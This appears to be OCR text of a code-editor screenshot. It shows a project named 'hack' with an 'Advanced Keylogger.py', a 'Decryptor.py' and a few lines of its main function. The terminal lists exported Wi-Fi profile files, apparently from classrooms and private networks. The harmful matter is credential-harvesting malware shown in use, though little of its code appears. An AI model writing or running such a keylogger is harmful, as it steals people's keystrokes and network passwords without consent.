 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7